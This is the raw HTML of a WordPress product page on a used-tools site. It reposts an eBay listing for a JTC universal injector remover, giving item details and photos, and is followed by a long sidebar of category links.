

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usedhandtools.net/2022/01/jtc-universal-injector-remover-to-use-with-jtc-2503-jtc-tools-4226/
body_size: 20032
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<title>Used Hand Tools | Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226</title>
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://usedhandtools.net/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="Used Hand Tools &raquo; Feed" href="https://usedhandtools.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Used Hand Tools &raquo; Comments Feed" href="https://usedhandtools.net/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///usedhandtools.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='surfarama_style-css'  href='https:///usedhandtools.net/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///usedhandtools.net/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/modernizr-2.6.2.min.js?ver=2.6.2'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-includes/js/masonry.min.js?ver=3.1.2'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/imagesloaded.pkgd.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///usedhandtools.net/wp-content/themes/default/library/js/scripts.js?ver=1.0.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://usedhandtools.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://usedhandtools.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='12 Days Bushcraft Solo Alone In The Forest House Underground The Hobbit House' href='https://usedhandtools.net/2022/01/12-days-bushcraft-solo-alone-in-the-forest-house-underground-the-hobbit-house/' />
<link rel='next' title='Rotunda 307-227 Ford E4OD Transmission Clutch Remover Replacer Tool' href='https://usedhandtools.net/2022/01/rotunda-307-227-ford-e4od-transmission-clutch-remover-replacer-tool/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://usedhandtools.net/2022/01/jtc-universal-injector-remover-to-use-with-jtc-2503-jtc-tools-4226/' />
<link rel='shortlink' href='https://usedhandtools.net/?p=5361' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
	 <style id="surfarama-styles" type="text/css">
	      </style>
	<script async type="text/javascript" src="/tarihuk.js"></script>
<script type="text/javascript" src="/biqini.js"></script>
</head>

<body class="single single-post postid-5361 single-format-standard single-author">
<div id="container">
	<div id="search-box-wrap">
        <div id="search-box">
           <div id="close-x">x</div>
           <form role="search" method="get" id="searchform" class="searchform" action="https://usedhandtools.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>        </div>
    </div>

	<header id="branding" role="banner">
      <div id="inner-header" class="clearfix">
		<div id="site-heading">
        				<div id="site-title"><a href="https://usedhandtools.net/" title="Used Hand Tools" rel="home">Used Hand Tools</a></div>
            		</div>
        
        <div id="social-media" class="clearfix">
            
        	            
            			
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
                        
            <div id="search-icon"></div>
            
         </div>
		
      </div>
      
      <nav id="access" role="navigation">
			<h1 class="assistive-text section-heading">Main menu</h1>
			<div class="skip-link screen-reader-text"><a href="#content" title="Skip to content">Skip to content</a></div>
			<div class="menu"><ul><li ><a href="https://usedhandtools.net/">Home</a></li><li class="page_item page-item-6"><a href="https://usedhandtools.net/contact/">Contact</a></li><li class="page_item page-item-7"><a href="https://usedhandtools.net/privacy-policy-agreement/">Privacy Policy Agreement</a></li><li class="page_item page-item-8"><a href="https://usedhandtools.net/terms-of-use/">Terms of Use</a></li></ul></div>
		</nav><!-- #access -->
      
	</header><!-- #branding -->

    <div id="content" class="clearfix">
        
        <div id="main" class="col620 clearfix" role="main">

			
				
<article id="post-5361" class="post-5361 post type-post status-publish format-standard has-post-thumbnail hentry category-universal tag-injector tag-jtc-2503 tag-remover tag-tools tag-universal">
	<header class="entry-header">
		<h1 class="entry-title">Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226</h1>

		<div class="entry-meta clearfix">
			<span class="sep meta-by">Author </span> <span class="author vcard"><a class="url fn n" href="https://usedhandtools.net/author/admin/" title="View all posts by admin" rel="author">admin</a></span><span class="byline"> <span class="sep meta-on"> Date </span> <a href="https://usedhandtools.net/2022/01/jtc-universal-injector-remover-to-use-with-jtc-2503-jtc-tools-4226/" title="4:17 am" rel="bookmark"><time class="entry-date" datetime="2022-01-06T04:17:53+00:00">January 6, 2022</time></a></span>            		</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

	<div class="entry-content post_content">
		<img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Jtc_Universal_Injector_Remover_To_Use_With_Jtc_2503_Jtc_Tools_4226_01_zp.jpg" title="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226" alt="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226"/>
 <br/> <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Jtc_Universal_Injector_Remover_To_Use_With_Jtc_2503_Jtc_Tools_4226_02_xdr.jpg" title="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226" alt="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226"/>


 <br/><img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Jtc_Universal_Injector_Remover_To_Use_With_Jtc_2503_Jtc_Tools_4226_03_ck.jpg" title="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226" alt="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226"/><br/>
   <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Jtc_Universal_Injector_Remover_To_Use_With_Jtc_2503_Jtc_Tools_4226_04_vap.jpg" title="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226" alt="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226"/> 	
<br/> 
 <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/Jtc_Universal_Injector_Remover_To_Use_With_Jtc_2503_Jtc_Tools_4226_05_dux.jpg" title="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226" alt="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226"/>
 
<br/>



<br/>
   <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/favezy.gif" title="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226" alt="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226"/><br/>

Special designed for removing the injector of petrol and diesel engine. Two sizes of jaws are changeable for varies different injectors. Please use with slide hammer(JTC-2503) which is optional and not included in the set. This item is in the category &#8220;eBay Motors\Automotive Tools &#038; Supplies\Hand Tools\Other Automotive Hand Tools&#8221;. The seller is &#8220;topautotools&#8221; and is located in this country: US. This item can be shipped worldwide.
 <ul>
<li>Manufacturer Part Number: JTC-4226</li>
<li>Country/Region of Manufacture: Taiwan</li>
<li>Brand: JTC Tools</li>
<li>Warranty: 1 Year</li>
<li>UPC: 4712631162663</li>
</ul> 


<br/>    <img class="[base64]" src="https://usedhandtools.net/wp-content/sakeda/favezy.gif" title="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226" alt="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226"/>	
<br/> 	<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://usedhandtools.net/2022/01/jtc-universal-injector-remover-to-use-with-jtc-2503-jtc-tools-4226/" data-a2a-title="Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fusedhandtools.net%2F2022%2F01%2Fjtc-universal-injector-remover-to-use-with-jtc-2503-jtc-tools-4226%2F&amp;linkname=Jtc%20Universal%20Injector%20Remover%20To%20Use%20With%20Jtc-2503%2C%20Jtc%20Tools%20%23%204226" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fusedhandtools.net%2F2022%2F01%2Fjtc-universal-injector-remover-to-use-with-jtc-2503-jtc-tools-4226%2F&amp;linkname=Jtc%20Universal%20Injector%20Remover%20To%20Use%20With%20Jtc-2503%2C%20Jtc%20Tools%20%23%204226" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fusedhandtools.net%2F2022%2F01%2Fjtc-universal-injector-remover-to-use-with-jtc-2503-jtc-tools-4226%2F&amp;linkname=Jtc%20Universal%20Injector%20Remover%20To%20Use%20With%20Jtc-2503%2C%20Jtc%20Tools%20%23%204226" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://usedhandtools.net/2022/01/jtc-universal-injector-remover-to-use-with-jtc-2503-jtc-tools-4226/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>			</div><!-- .entry-content -->

	<footer class="entry-meta">
		<span class="cat-meta-color">Posted in <a href="https://usedhandtools.net/category/universal/" rel="tag">universal</a></span><div class="colorbar"></div> Tagged <a href="https://usedhandtools.net/tag/injector/" rel="tag">injector</a>, <a href="https://usedhandtools.net/tag/jtc-2503/" rel="tag">jtc-2503</a>, <a href="https://usedhandtools.net/tag/remover/" rel="tag">remover</a>, <a href="https://usedhandtools.net/tag/tools/" rel="tag">tools</a>, <a href="https://usedhandtools.net/tag/universal/" rel="tag">universal</a>. Bookmark the <a href="https://usedhandtools.net/2022/01/jtc-universal-injector-remover-to-use-with-jtc-2503-jtc-tools-4226/" title="Permalink to Jtc Universal Injector Remover To Use With Jtc-2503, Jtc Tools # 4226" rel="bookmark">permalink</a>.
			</footer><!-- .entry-meta -->
    
</article><!-- #post-5361 -->

					<nav id="nav-below">
		<h1 class="assistive-text section-heading">Post navigation</h1>

	
		<div class="nav-previous"><a href="https://usedhandtools.net/2022/01/12-days-bushcraft-solo-alone-in-the-forest-house-underground-the-hobbit-house/" rel="prev"><span class="meta-nav">&larr; Previous</span></a></div>		<div class="nav-next"><a href="https://usedhandtools.net/2022/01/rotunda-307-227-ford-e4od-transmission-clutch-remover-replacer-tool/" rel="next"><span class="meta-nav">Next &rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
				
			
        </div> <!-- end #main -->

        		<div id="sidebar" class="widget-area col300" role="complementary">

			
				<aside id="categories" class="widget">
					<div class="widget-title">Categories</div>
					<ul>
							<li class="cat-item cat-item-5726"><a href="https://usedhandtools.net/category/10-pc/" >10-pc</a>
</li>
	<li class="cat-item cat-item-8226"><a href="https://usedhandtools.net/category/1000v/" >1000v</a>
</li>
	<li class="cat-item cat-item-3273"><a href="https://usedhandtools.net/category/10pc/" >10pc</a>
</li>
	<li class="cat-item cat-item-3400"><a href="https://usedhandtools.net/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://usedhandtools.net/category/12no/" >12no</a>
</li>
	<li class="cat-item cat-item-955"><a href="https://usedhandtools.net/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://usedhandtools.net/category/12pt/" >12pt</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://usedhandtools.net/category/13340kg/" >13340kg</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://usedhandtools.net/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://usedhandtools.net/category/14pc/" >14pc</a>
</li>
	<li class="cat-item cat-item-2838"><a href="https://usedhandtools.net/category/15pc/" >15pc</a>
</li>
	<li class="cat-item cat-item-1766"><a href="https://usedhandtools.net/category/16pc/" >16pc</a>
</li>
	<li class="cat-item cat-item-3949"><a href="https://usedhandtools.net/category/17-12/" >17-12</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://usedhandtools.net/category/1860s/" >1860s</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://usedhandtools.net/category/186pc/" >186pc</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://usedhandtools.net/category/1890s/" >1890s</a>
</li>
	<li class="cat-item cat-item-3064"><a href="https://usedhandtools.net/category/18mm/" >18mm</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://usedhandtools.net/category/18pc/" >18pc</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://usedhandtools.net/category/1900s/" >1900s</a>
</li>
	<li class="cat-item cat-item-5544"><a href="https://usedhandtools.net/category/1910s/" >1910s</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://usedhandtools.net/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-5948"><a href="https://usedhandtools.net/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-4993"><a href="https://usedhandtools.net/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-7539"><a href="https://usedhandtools.net/category/1984-96/" >1984-96</a>
</li>
	<li class="cat-item cat-item-3569"><a href="https://usedhandtools.net/category/19antique/" >19antique</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://usedhandtools.net/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://usedhandtools.net/category/203pc/" >203pc</a>
</li>
	<li class="cat-item cat-item-5034"><a href="https://usedhandtools.net/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-5659"><a href="https://usedhandtools.net/category/212sfsmy/" >212sfsmy</a>
</li>
	<li class="cat-item cat-item-6033"><a href="https://usedhandtools.net/category/230v/" >230v</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://usedhandtools.net/category/240v/" >240v</a>
</li>
	<li class="cat-item cat-item-5721"><a href="https://usedhandtools.net/category/258k/" >258k</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://usedhandtools.net/category/25ltr/" >25ltr</a>
</li>
	<li class="cat-item cat-item-6673"><a href="https://usedhandtools.net/category/26pcs/" >26pcs</a>
</li>
	<li class="cat-item cat-item-3938"><a href="https://usedhandtools.net/category/27pc/" >27pc</a>
</li>
	<li class="cat-item cat-item-7129"><a href="https://usedhandtools.net/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://usedhandtools.net/category/3-12/" >3-12</a>
</li>
	<li class="cat-item cat-item-4603"><a href="https://usedhandtools.net/category/30no/" >30no</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://usedhandtools.net/category/31-piece/" >31-piece</a>
</li>
	<li class="cat-item cat-item-7964"><a href="https://usedhandtools.net/category/32mm/" >32mm</a>
</li>
	<li class="cat-item cat-item-6776"><a href="https://usedhandtools.net/category/34in/" >34in</a>
</li>
	<li class="cat-item cat-item-7090"><a href="https://usedhandtools.net/category/35mm/" >35mm</a>
</li>
	<li class="cat-item cat-item-3829"><a href="https://usedhandtools.net/category/36pc/" >36pc</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://usedhandtools.net/category/38pc/" >38pc</a>
</li>
	<li class="cat-item cat-item-4192"><a href="https://usedhandtools.net/category/3mtr/" >3mtr</a>
</li>
	<li class="cat-item cat-item-5037"><a href="https://usedhandtools.net/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-3154"><a href="https://usedhandtools.net/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-1763"><a href="https://usedhandtools.net/category/47pc/" >47pc</a>
</li>
	<li class="cat-item cat-item-3857"><a href="https://usedhandtools.net/category/4japanese/" >4japanese</a>
</li>
	<li class="cat-item cat-item-7259"><a href="https://usedhandtools.net/category/501-191/" >501-191</a>
</li>
	<li class="cat-item cat-item-4414"><a href="https://usedhandtools.net/category/52-53/" >52-53</a>
</li>
	<li class="cat-item cat-item-4228"><a href="https://usedhandtools.net/category/6004df/" >6004df</a>
</li>
	<li class="cat-item cat-item-4497"><a href="https://usedhandtools.net/category/6004mfrmh/" >6004mfrmh</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://usedhandtools.net/category/62pc/" >62pc</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://usedhandtools.net/category/6mm-19mm/" >6mm-19mm</a>
</li>
	<li class="cat-item cat-item-7833"><a href="https://usedhandtools.net/category/7-series/" >7-series</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://usedhandtools.net/category/74th/" >74th</a>
</li>
	<li class="cat-item cat-item-8177"><a href="https://usedhandtools.net/category/75mm/" >75mm</a>
</li>
	<li class="cat-item cat-item-8218"><a href="https://usedhandtools.net/category/815-521/" >815-521</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://usedhandtools.net/category/aa080/" >aa080</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://usedhandtools.net/category/aa765/" >aa765</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://usedhandtools.net/category/abcs/" >abcs</a>
</li>
	<li class="cat-item cat-item-6311"><a href="https://usedhandtools.net/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://usedhandtools.net/category/acura/" >acura</a>
</li>
	<li class="cat-item cat-item-6570"><a href="https://usedhandtools.net/category/adobe/" >adöbe</a>
</li>
	<li class="cat-item cat-item-6649"><a href="https://usedhandtools.net/category/advanced/" >advanced</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://usedhandtools.net/category/adventure/" >adventure</a>
</li>
	<li class="cat-item cat-item-8193"><a href="https://usedhandtools.net/category/advice/" >advice</a>
</li>
	<li class="cat-item cat-item-8087"><a href="https://usedhandtools.net/category/advil/" >advil</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://usedhandtools.net/category/af781/" >af781</a>
</li>
	<li class="cat-item cat-item-2472"><a href="https://usedhandtools.net/category/agriculture/" >agriculture</a>
</li>
	<li class="cat-item cat-item-4230"><a href="https://usedhandtools.net/category/ah028/" >ah028</a>
</li>
	<li class="cat-item cat-item-4204"><a href="https://usedhandtools.net/category/ah029/" >ah029</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://usedhandtools.net/category/ah030/" >ah030</a>
</li>
	<li class="cat-item cat-item-4559"><a href="https://usedhandtools.net/category/ai085/" >ai085</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://usedhandtools.net/category/ai192/" >ai192</a>
</li>
	<li class="cat-item cat-item-4754"><a href="https://usedhandtools.net/category/ai788/" >ai788</a>
</li>
	<li class="cat-item cat-item-7428"><a href="https://usedhandtools.net/category/aircat/" >aircat</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://usedhandtools.net/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://usedhandtools.net/category/aj170/" >aj170</a>
</li>
	<li class="cat-item cat-item-4630"><a href="https://usedhandtools.net/category/aj500/" >aj500</a>
</li>
	<li class="cat-item cat-item-4709"><a href="https://usedhandtools.net/category/aj667/" >aj667</a>
</li>
	<li class="cat-item cat-item-4639"><a href="https://usedhandtools.net/category/ak260/" >ak260</a>
</li>
	<li class="cat-item cat-item-4818"><a href="https://usedhandtools.net/category/ak326/" >ak326</a>
</li>
	<li class="cat-item cat-item-7994"><a href="https://usedhandtools.net/category/akribis/" >akribis</a>
</li>
	<li class="cat-item cat-item-6173"><a href="https://usedhandtools.net/category/akzentz/" >akzentz</a>
</li>
	<li class="cat-item cat-item-4968"><a href="https://usedhandtools.net/category/al100/" >al100</a>
</li>
	<li class="cat-item cat-item-3231"><a href="https://usedhandtools.net/category/alcosa/" >alcosa</a>
</li>
	<li class="cat-item cat-item-6469"><a href="https://usedhandtools.net/category/allen/" >allen</a>
</li>
	<li class="cat-item cat-item-7524"><a href="https://usedhandtools.net/category/alroc/" >alroc</a>
</li>
	<li class="cat-item cat-item-3156"><a href="https://usedhandtools.net/category/altech/" >altech</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://usedhandtools.net/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://usedhandtools.net/category/amazingly/" >amazingly</a>
</li>
	<li class="cat-item cat-item-6551"><a href="https://usedhandtools.net/category/amazon/" >amazon</a>
</li>
	<li class="cat-item cat-item-4202"><a href="https://usedhandtools.net/category/american/" >american</a>
</li>
	<li class="cat-item cat-item-5805"><a href="https://usedhandtools.net/category/amolco/" >amolco</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://usedhandtools.net/category/analyser/" >analyser</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://usedhandtools.net/category/ancient/" >ancient</a>
</li>
	<li class="cat-item cat-item-6042"><a href="https://usedhandtools.net/category/angle/" >angle</a>
</li>
	<li class="cat-item cat-item-7130"><a href="https://usedhandtools.net/category/another/" >another</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://usedhandtools.net/category/antiker/" >antiker</a>
</li>
	<li class="cat-item cat-item-700"><a href="https://usedhandtools.net/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-6326"><a href="https://usedhandtools.net/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-5839"><a href="https://usedhandtools.net/category/aoyue/" >aoyue</a>
</li>
	<li class="cat-item cat-item-7989"><a href="https://usedhandtools.net/category/apex/" >apex</a>
</li>
	<li class="cat-item cat-item-6946"><a href="https://usedhandtools.net/category/apothecary/" >apothecary</a>
</li>
	<li class="cat-item cat-item-7620"><a href="https://usedhandtools.net/category/application/" >application</a>
</li>
	<li class="cat-item cat-item-8009"><a href="https://usedhandtools.net/category/ares/" >ares</a>
</li>
	<li class="cat-item cat-item-4887"><a href="https://usedhandtools.net/category/arkansas/" >arkansas</a>
</li>
	<li class="cat-item cat-item-3359"><a href="https://usedhandtools.net/category/armstrong/" >armstrong</a>
</li>
	<li class="cat-item cat-item-6716"><a href="https://usedhandtools.net/category/arnold/" >arnold</a>
</li>
	<li class="cat-item cat-item-3574"><a href="https://usedhandtools.net/category/arthur/" >arthur</a>
</li>
	<li class="cat-item cat-item-6265"><a href="https://usedhandtools.net/category/assenmacher/" >assenmacher</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://usedhandtools.net/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-6641"><a href="https://usedhandtools.net/category/assortimento/" >assortimento</a>
</li>
	<li class="cat-item cat-item-8234"><a href="https://usedhandtools.net/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-5769"><a href="https://usedhandtools.net/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-4606"><a href="https://usedhandtools.net/category/audi/" >audi</a>
</li>
	<li class="cat-item cat-item-2985"><a href="https://usedhandtools.net/category/auger/" >auger</a>
</li>
	<li class="cat-item cat-item-2887"><a href="https://usedhandtools.net/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-5445"><a href="https://usedhandtools.net/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://usedhandtools.net/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1030"><a href="https://usedhandtools.net/category/automatic/" >automatic</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://usedhandtools.net/category/automotive/" >automotive</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://usedhandtools.net/category/avdel/" >avdel</a>
</li>
	<li class="cat-item cat-item-6439"><a href="https://usedhandtools.net/category/aviation/" >aviation</a>
</li>
	<li class="cat-item cat-item-5820"><a href="https://usedhandtools.net/category/awesome/" >awesome</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://usedhandtools.net/category/awsome/" >awsome</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://usedhandtools.net/category/axle/" >axle</a>
</li>
	<li class="cat-item cat-item-7696"><a href="https://usedhandtools.net/category/axles/" >axles</a>
</li>
	<li class="cat-item cat-item-3964"><a href="https://usedhandtools.net/category/axminster/" >axminster</a>
</li>
	<li class="cat-item cat-item-7534"><a href="https://usedhandtools.net/category/b310r/" >b310r</a>
</li>
	<li class="cat-item cat-item-7497"><a href="https://usedhandtools.net/category/bagpress/" >bagpress</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://usedhandtools.net/category/bahco/" >bahco</a>
</li>
	<li class="cat-item cat-item-1930"><a href="https://usedhandtools.net/category/bailey/" >bailey</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://usedhandtools.net/category/balco/" >balco</a>
</li>
	<li class="cat-item cat-item-5720"><a href="https://usedhandtools.net/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-8318"><a href="https://usedhandtools.net/category/bargain/" >bargain</a>
</li>
	<li class="cat-item cat-item-8308"><a href="https://usedhandtools.net/category/barrel/" >barrel</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://usedhandtools.net/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-3635"><a href="https://usedhandtools.net/category/bathroom/" >bathroom</a>
</li>
	<li class="cat-item cat-item-6681"><a href="https://usedhandtools.net/category/bb083/" >bb083</a>
</li>
	<li class="cat-item cat-item-6343"><a href="https://usedhandtools.net/category/bcct10300/" >bcct10300</a>
</li>
	<li class="cat-item cat-item-7728"><a href="https://usedhandtools.net/category/be31/" >be31</a>
</li>
	<li class="cat-item cat-item-5558"><a href="https://usedhandtools.net/category/bearing/" >bearing</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://usedhandtools.net/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-7255"><a href="https://usedhandtools.net/category/bedford/" >bedford</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://usedhandtools.net/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://usedhandtools.net/category/beginners/" >beginners</a>
</li>
	<li class="cat-item cat-item-1619"><a href="https://usedhandtools.net/category/beginning/" >beginning</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://usedhandtools.net/category/belron/" >belron</a>
</li>
	<li class="cat-item cat-item-5680"><a href="https://usedhandtools.net/category/belt/" >belt</a>
</li>
